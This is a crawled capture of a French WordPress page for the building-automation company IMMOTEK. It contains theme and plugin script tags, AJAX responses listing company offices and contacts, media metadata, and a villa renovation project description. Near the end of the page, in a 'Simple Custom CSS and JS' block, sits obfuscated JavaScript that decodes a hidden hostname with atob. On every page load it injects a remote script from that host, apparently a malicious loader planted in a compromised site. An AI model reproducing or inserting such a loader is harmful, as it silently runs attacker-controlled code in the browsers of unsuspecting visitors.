var mejsL10n = {"language":"fr","strings":{"mejs.download-file":"T\u00e9l\u00e9charger le fichier","mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse\u00a0: https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Plein \u00e9cran","mejs.play":"Lecture","mejs.pause":"Pause","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite\/gauche pour avancer d\u2019une seconde, haut\/bas pour avancer de dix secondes.","mejs.live-broadcast":"\u00c9mission en direct","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut\/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.captions-subtitles":"L\u00e9gendes\/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois (traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Filipino","mejs.finnish":"Finnois","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Cr\u00e9ole ha\u00eftien","mejs.hebrew":"H\u00e9breu","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lituanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portugais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e9nien","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Ga\u00e9lique","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://immotek.eu/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.1" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://immotek.eu/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.1" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-content/themes/allston/assets/js/modules/plugins/jquery.appear.js?ver=6.8.1" id="appear-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-content/themes/allston/assets/js/modules/plugins/modernizr.min.js?ver=6.8.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-content/themes/allston/assets/js/modules/plugins/jquery.plugin.js?ver=6.8.1" id="jquery-plugin-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-content/themes/allston/assets/js/modules/plugins/owl.carousel.min.js?ver=6.8.1" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=5.7" id="waypoints-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-content/themes/allston/assets/js/modules/plugins/fluidvids.min.js?ver=6.8.1" id="fluidvids-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=5.7" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-content/themes/allston/assets/js/modules/plugins/perfect-scrollbar.jquery.min.js?ver=6.8.1" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-content/themes/allston/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.8.1" id="ScrollToPlugin-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-content/themes/allston/assets/js/modules/plugins/parallax.min.js?ver=6.8.1" id="parallax-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-content/themes/allston/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.8.1" id="waitforimages-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-content/themes/allston/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.8.1" id="jquery-easing-1.3-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.7" id="isotope-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-content/themes/allston/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=6.8.1" id="packery-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-content/themes/allston/assets/js/modules/plugins/jquery.geocomplete.min.js?ver=6.8.1" id="geocomplete-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-content/themes/allston/assets/js/modules/plugins/slick.min.js?ver=6.8.1" id="slick-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-content/themes/allston/assets/js/modules/plugins/swiper.min.js?ver=6.8.1" id="swiper-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-content/themes/allston/assets/js/modules/plugins/jquery.parallax-scroll.js?ver=6.8.1" id="parallax-scroll-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-content/themes/allston/assets/js/jquery.rcbrand.js?ver=6.8.1" id="rcbrandjs-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-content/themes/allston/assets/js/jquery.bxslider.js?ver=6.8.1" id="bxsliderjs-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-content/themes/allston/assets/js/modules/plugins/jquery.drawsvg.min.js?ver=6.8.1" id="drawsvg-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-content/plugins/allston-core/shortcodes/countdown/assets/js/plugins/jquery.countdown.min.js?ver=6.8.1" id="countdown-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-content/plugins/allston-core/shortcodes/counter/assets/js/plugins/counter.js?ver=6.8.1" id="counter-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-content/plugins/allston-core/shortcodes/counter/assets/js/plugins/absoluteCounter.min.js?ver=6.8.1" id="absoluteCounter-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-content/plugins/allston-core/shortcodes/custom-font/assets/js/plugins/typed.js?ver=6.8.1" id="typed-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-content/plugins/allston-core/shortcodes/pie-chart/assets/js/plugins/easypiechart.js?ver=6.8.1" id="easypiechart-js"></script>
<script type="text/javascript" id="allston-eltdf-modules-js-extra">
/* <![CDATA[ */
var eltdfGlobalVars = {"vars":{"eltdfAddForAdminBar":0,"eltdfElementAppearAmount":-100,"eltdfAjaxUrl":"https:\/\/immotek.eu\/wp-admin\/admin-ajax.php","isHome":false,"siteUrl":"https:\/\/immotek.eu","turl":"https:\/\/immotek.eu\/wp-content\/themes\/allston","eltdfStickyHeaderHeight":0,"eltdfStickyHeaderTransparencyHeight":70,"eltdfTopBarHeight":46,"eltdfLogoAreaHeight":0,"eltdfMenuAreaHeight":136,"eltdfMobileHeaderHeight":70}};
var eltdfPerPageVars = {"vars":{"eltdfMobileHeaderHeight":70,"eltdfStickyScrollAmount":300,"eltdfHeaderTransparencyHeight":0,"eltdfHeaderVerticalWidth":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://immotek.eu/wp-content/themes/allston/assets/js/modules.min.js?ver=6.8.1" id="allston-eltdf-modules-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-content/themes/allston/assets/js/jqueryVisible.min.js?ver=6.8.1" id="visible-js-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-content/themes/allston/assets/js/jquery.fancybox.min.js?ver=6.8.1" id="fancy-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-content/themes/allston/assets/js/jquery.mosaic.js?ver=6.8.1" id="mosaic-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-content/themes/allston/assets/js/jquery.countup.js?ver=6.8.1" id="count-up-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-content/themes/allston/assets/js/itemslide.min.js?ver=6.8.1" id="itemslidejs-js"></script>
<script type="text/javascript" src="https://aishek.github.io/jquery-animateNumber/javascripts/jquery.animateNumber.js?ver=6.8.1" id="counter11-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-content/themes/allston/assets/js/customscript.js?ver=6.8.1" id="custom-js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lc_PB4eAAAAAOil2jecIRMyz0mlF6jZp7y48xsS&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lc_PB4eAAAAAOil2jecIRMyz0mlF6jZp7y48xsS",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://immotek.eu/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- b93d3a155b1941d92706287fbc50cc87 --><!-- end Simple Custom CSS and JS -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://immotek.eu/wp-admin/admin-ajax.php
body_size: 236
content:
["IMMOTEK - Z.I Sidi Daoud - 2046 - La Marsa - Tunisie. ","Pending","SOGECOM FRANCE - 13 rue Rosenwald - 75015 - Paris - France","DTEK MAROC - 3 Rue Adi El Haraki (ex Calavon) - Casablanca - Maroc","Pending","contact@immotek.eu","","contact@sogecom-france.com","contact@dtek.ma","","(+216) 71 854 448","","(+33) 01 45 30 09 60","WA (+33) 6 61 63 62 55","","DESIGN TECHNOLOGIES ALGERIE - Cit\u00e9 riyad \u00eelot 89 Bir il Djir - Oran - Alg\u00e9rie","designtechnologiesdz@gmail.com","(+213) 549 52 00 74"]

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://immotek.eu/wp-admin/admin-ajax.php
body_size: 774
content:
[{"ID":4933,"id":4933,"title":"avant-projet","filename":"avant-projet.png","filesize":1147,"url":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/avant-projet.png","link":"https:\/\/immotek.eu\/parametres\/avant-projet\/","alt":"","author":"1","description":"","caption":"","name":"avant-projet","status":"inherit","uploaded_to":4894,"date":"2020-02-11 09:08:35","modified":"2020-02-11 09:08:35","menu_order":0,"mime_type":"image\/png","type":"image","subtype":"png","icon":"https:\/\/immotek.eu\/wp-includes\/images\/media\/default.png","width":90,"height":90,"sizes":{"thumbnail":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/avant-projet.png","thumbnail-width":90,"thumbnail-height":90,"medium":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/avant-projet.png","medium-width":90,"medium-height":90,"medium_large":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/avant-projet.png","medium_large-width":90,"medium_large-height":90,"large":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/avant-projet.png","large-width":90,"large-height":90,"1536x1536":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/avant-projet.png","1536x1536-width":90,"1536x1536-height":90,"2048x2048":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/avant-projet.png","2048x2048-width":90,"2048x2048-height":90,"allston_eltdf_sidebar":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/avant-projet.png","allston_eltdf_sidebar-width":90,"allston_eltdf_sidebar-height":90,"allston_eltdf_square":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/avant-projet.png","allston_eltdf_square-width":90,"allston_eltdf_square-height":90,"allston_eltdf_landscape":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/avant-projet.png","allston_eltdf_landscape-width":90,"allston_eltdf_landscape-height":90,"allston_eltdf_portrait":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/avant-projet.png","allston_eltdf_portrait-width":90,"allston_eltdf_portrait-height":90,"allston_eltdf_huge":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/avant-projet.png","allston_eltdf_huge-width":90,"allston_eltdf_huge-height":90}},{"ID":4934,"id":4934,"title":"etude","filename":"etude.png","filesize":2352,"url":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/etude.png","link":"https:\/\/immotek.eu\/parametres\/etude\/","alt":"","author":"1","description":"","caption":"","name":"etude","status":"inherit","uploaded_to":4894,"date":"2020-02-11 09:08:35","modified":"2020-02-11 09:08:35","menu_order":0,"mime_type":"image\/png","type":"image","subtype":"png","icon":"https:\/\/immotek.eu\/wp-includes\/images\/media\/default.png","width":90,"height":90,"sizes":{"thumbnail":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/etude.png","thumbnail-width":90,"thumbnail-height":90,"medium":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/etude.png","medium-width":90,"medium-height":90,"medium_large":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/etude.png","medium_large-width":90,"medium_large-height":90,"large":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/etude.png","large-width":90,"large-height":90,"1536x1536":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/etude.png","1536x1536-width":90,"1536x1536-height":90,"2048x2048":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/etude.png","2048x2048-width":90,"2048x2048-height":90,"allston_eltdf_sidebar":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/etude.png","allston_eltdf_sidebar-width":90,"allston_eltdf_sidebar-height":90,"allston_eltdf_square":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/etude.png","allston_eltdf_square-width":90,"allston_eltdf_square-height":90,"allston_eltdf_landscape":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/etude.png","allston_eltdf_landscape-width":90,"allston_eltdf_landscape-height":90,"allston_eltdf_portrait":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/etude.png","allston_eltdf_portrait-width":90,"allston_eltdf_portrait-height":90,"allston_eltdf_huge":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/etude.png","allston_eltdf_huge-width":90,"allston_eltdf_huge-height":90}},{"ID":4936,"id":4936,"title":"mise-en-oeuvre","filename":"mise-en-oeuvre.png","filesize":2526,"url":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/mise-en-oeuvre.png","link":"https:\/\/immotek.eu\/parametres\/mise-en-oeuvre\/","alt":"","author":"1","description":"","caption":"","name":"mise-en-oeuvre","status":"inherit","uploaded_to":4894,"date":"2020-02-11 09:08:36","modified":"2020-02-11 09:08:36","menu_order":0,"mime_type":"image\/png","type":"image","subtype":"png","icon":"https:\/\/immotek.eu\/wp-includes\/images\/media\/default.png","width":90,"height":90,"sizes":{"thumbnail":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/mise-en-oeuvre.png","thumbnail-width":90,"thumbnail-height":90,"medium":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/mise-en-oeuvre.png","medium-width":90,"medium-height":90,"medium_large":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/mise-en-oeuvre.png","medium_large-width":90,"medium_large-height":90,"large":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/mise-en-oeuvre.png","large-width":90,"large-height":90,"1536x1536":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/mise-en-oeuvre.png","1536x1536-width":90,"1536x1536-height":90,"2048x2048":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/mise-en-oeuvre.png","2048x2048-width":90,"2048x2048-height":90,"allston_eltdf_sidebar":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/mise-en-oeuvre.png","allston_eltdf_sidebar-width":90,"allston_eltdf_sidebar-height":90,"allston_eltdf_square":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/mise-en-oeuvre.png","allston_eltdf_square-width":90,"allston_eltdf_square-height":90,"allston_eltdf_landscape":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/mise-en-oeuvre.png","allston_eltdf_landscape-width":90,"allston_eltdf_landscape-height":90,"allston_eltdf_portrait":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/mise-en-oeuvre.png","allston_eltdf_portrait-width":90,"allston_eltdf_portrait-height":90,"allston_eltdf_huge":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/mise-en-oeuvre.png","allston_eltdf_huge-width":90,"allston_eltdf_huge-height":90}},{"ID":4937,"id":4937,"title":"mise-en-service","filename":"mise-en-service.png","filesize":2475,"url":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/mise-en-service.png","link":"https:\/\/immotek.eu\/parametres\/mise-en-service\/","alt":"","author":"1","description":"","caption":"","name":"mise-en-service","status":"inherit","uploaded_to":4894,"date":"2020-02-11 09:08:37","modified":"2020-02-11 09:08:37","menu_order":0,"mime_type":"image\/png","type":"image","subtype":"png","icon":"https:\/\/immotek.eu\/wp-includes\/images\/media\/default.png","width":90,"height":90,"sizes":{"thumbnail":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/mise-en-service.png","thumbnail-width":90,"thumbnail-height":90,"medium":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/mise-en-service.png","medium-width":90,"medium-height":90,"medium_large":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/mise-en-service.png","medium_large-width":90,"medium_large-height":90,"large":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/mise-en-service.png","large-width":90,"large-height":90,"1536x1536":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/mise-en-service.png","1536x1536-width":90,"1536x1536-height":90,"2048x2048":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/mise-en-service.png","2048x2048-width":90,"2048x2048-height":90,"allston_eltdf_sidebar":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/mise-en-service.png","allston_eltdf_sidebar-width":90,"allston_eltdf_sidebar-height":90,"allston_eltdf_square":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/mise-en-service.png","allston_eltdf_square-width":90,"allston_eltdf_square-height":90,"allston_eltdf_landscape":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/mise-en-service.png","allston_eltdf_landscape-width":90,"allston_eltdf_landscape-height":90,"allston_eltdf_portrait":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/mise-en-service.png","allston_eltdf_portrait-width":90,"allston_eltdf_portrait-height":90,"allston_eltdf_huge":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/mise-en-service.png","allston_eltdf_huge-width":90,"allston_eltdf_huge-height":90}},{"ID":4935,"id":4935,"title":"maintanance","filename":"maintanance.png","filesize":2434,"url":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/maintanance.png","link":"https:\/\/immotek.eu\/parametres\/maintanance\/","alt":"","author":"1","description":"","caption":"","name":"maintanance","status":"inherit","uploaded_to":4894,"date":"2020-02-11 09:08:36","modified":"2020-02-11 09:08:36","menu_order":0,"mime_type":"image\/png","type":"image","subtype":"png","icon":"https:\/\/immotek.eu\/wp-includes\/images\/media\/default.png","width":90,"height":90,"sizes":{"thumbnail":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/maintanance.png","thumbnail-width":90,"thumbnail-height":90,"medium":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/maintanance.png","medium-width":90,"medium-height":90,"medium_large":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/maintanance.png","medium_large-width":90,"medium_large-height":90,"large":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/maintanance.png","large-width":90,"large-height":90,"1536x1536":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/maintanance.png","1536x1536-width":90,"1536x1536-height":90,"2048x2048":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/maintanance.png","2048x2048-width":90,"2048x2048-height":90,"allston_eltdf_sidebar":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/maintanance.png","allston_eltdf_sidebar-width":90,"allston_eltdf_sidebar-height":90,"allston_eltdf_square":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/maintanance.png","allston_eltdf_square-width":90,"allston_eltdf_square-height":90,"allston_eltdf_landscape":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/maintanance.png","allston_eltdf_landscape-width":90,"allston_eltdf_landscape-height":90,"allston_eltdf_portrait":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/maintanance.png","allston_eltdf_portrait-width":90,"allston_eltdf_portrait-height":90,"allston_eltdf_huge":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/maintanance.png","allston_eltdf_huge-width":90,"allston_eltdf_huge-height":90}}]

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://immotek.eu/wp-admin/admin-ajax.php
body_size: 845
content:
["Bastide de La Marjolaine","<strong>1195 - Bastide de La Marjolaine - Antibes<\/strong>\r\n\r\nSur un magnifique terrain de 2,7 hectares arbor\u00e9 de centaines d'oliviers, en bordure du Golf de Biot, projet de r\u00e9novation global (courants forts et faibles, r\u00e9seaux informatiques, s\u00e9curit\u00e9, contr\u00f4le d'acc\u00e8s; fluides, am\u00e9nagement paysagers...) d'une bastide proven\u00e7ale et de ses annexes pour une surface totale couverte d'environ 2 100 m<sup>2 <\/sup>. Sous la direction des Maitres d'Ouvrage et du cabinet d'architecture Cochet - Pa\u00efs (<a href=\"https:\/\/www.cochetpais.com\/\">https:\/\/www.cochetpais.com\/<\/a>) les soci\u00e9t\u00e9s SOGECOM &amp; IMMOTEK (Groupe DTEK) ont r\u00e9alis\u00e9 les \u00e9tudes courants forts et faibles, l'int\u00e9gration, la programmation et la supervision (Smart Building Web &amp; Smart-Phone) du b\u00e2timent principal, des annexes et des ext\u00e9rieurs.\r\n<ul>\r\n \t<li>Syst\u00e8me : KNX TP \/ IP<\/li>\r\n \t<li>\u00c9quipements : Jung \/ Intesis \/ BabTec \/ Logic Machine \/ MDT \/ Schneider \/ Satel \/ Ubiquiti...<\/li>\r\n \t<li>Date : Septembre 2023<\/li>\r\n \t<li>I\/O : 1 450<\/li>\r\n \t<li>Surface (couvertes) : 2 100 m<sup>2 <\/sup><\/li>\r\n \t<li>Lieu : Antibes \/ France<\/li>\r\n<\/ul>",["https:\/\/immotek.eu\/wp-content\/uploads\/2023\/09\/1195-AERIAL.png","https:\/\/immotek.eu\/wp-content\/uploads\/2023\/09\/1195_SUPERV_R1-104.jpeg","https:\/\/immotek.eu\/wp-content\/uploads\/2023\/09\/1195_SUPERV_R1-96.jpeg","https:\/\/immotek.eu\/wp-content\/uploads\/2023\/09\/1195_SUPERV_R1-94.jpeg","https:\/\/immotek.eu\/wp-content\/uploads\/2023\/09\/1195_SUPERV_R1-84.jpeg","https:\/\/immotek.eu\/wp-content\/uploads\/2023\/09\/1195_SUPERV_R1-78.jpeg","https:\/\/immotek.eu\/wp-content\/uploads\/2023\/09\/1195_SUPERV_R1-66.jpeg","https:\/\/immotek.eu\/wp-content\/uploads\/2023\/09\/1195_SUPERV_R1-55.jpeg","https:\/\/immotek.eu\/wp-content\/uploads\/2023\/09\/1195_SUPERV_R1-47.jpeg","https:\/\/immotek.eu\/wp-content\/uploads\/2023\/09\/1195_SUPERV_R1-40.jpeg","https:\/\/immotek.eu\/wp-content\/uploads\/2023\/09\/1195_SUPERV_R1-28.jpeg","https:\/\/immotek.eu\/wp-content\/uploads\/2023\/09\/1195-20221123_111105.jpg","https:\/\/immotek.eu\/wp-content\/uploads\/2023\/09\/1195_IMAGES-SUPERVISION-RDC-32.jpeg","https:\/\/immotek.eu\/wp-content\/uploads\/2023\/09\/1195_IMAGES-SUPERVISION-RDC-30.jpeg","https:\/\/immotek.eu\/wp-content\/uploads\/2023\/09\/1195_IMAGES-SUPERVISION-RDC-28.jpeg","https:\/\/immotek.eu\/wp-content\/uploads\/2023\/09\/1195_IMAGES-SUPERVISION-RDC-27.jpeg","https:\/\/immotek.eu\/wp-content\/uploads\/2023\/09\/1195_IMAGES-SUPERVISION-RDC-26.jpeg","https:\/\/immotek.eu\/wp-content\/uploads\/2023\/09\/1195_IMAGES-SUPERVISION-RDC-21.jpeg","https:\/\/immotek.eu\/wp-content\/uploads\/2023\/09\/1195_IMAGES-SUPERVISION-RDC-16.jpeg","https:\/\/immotek.eu\/wp-content\/uploads\/2023\/09\/1195_IMAGES-SUPERVISION-RDC-14.jpeg","https:\/\/immotek.eu\/wp-content\/uploads\/2023\/09\/1195_IMAGES-SUPERVISION-RDC-12.jpeg","https:\/\/immotek.eu\/wp-content\/uploads\/2023\/09\/1195_IMAGES-SUPERVISION-RDC-7.jpeg","https:\/\/immotek.eu\/wp-content\/uploads\/2023\/09\/1195_IMAGES-SUPERVISION-RDC-6.jpeg","https:\/\/immotek.eu\/wp-content\/uploads\/2023\/09\/1195_IMAGES-SUPERVISION-RDC-4.jpeg","https:\/\/immotek.eu\/wp-content\/uploads\/2023\/09\/1195_IMAGES-SUPERVISION-RDC-2.jpeg","https:\/\/immotek.eu\/wp-content\/uploads\/2023\/09\/1195_IMAGES-SUPERVISION-9.jpeg","https:\/\/immotek.eu\/wp-content\/uploads\/2023\/09\/1195-FACADE.jpg","https:\/\/immotek.eu\/wp-content\/uploads\/2023\/09\/pool.jpg","https:\/\/immotek.eu\/wp-content\/uploads\/2023\/09\/pool-2.jpg","https:\/\/immotek.eu\/wp-content\/uploads\/2023\/09\/mai-portal.jpg","https:\/\/immotek.eu\/wp-content\/uploads\/2023\/09\/allee-marjo.jpeg"],null,6239]

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc_PB4eAAAAAOil2jecIRMyz0mlF6jZp7y48xsS&co=aHR0cHM6Ly93d3cuaW1tb3Rlay5ldTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=e8uj93xknbpj
body_size: 48641
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
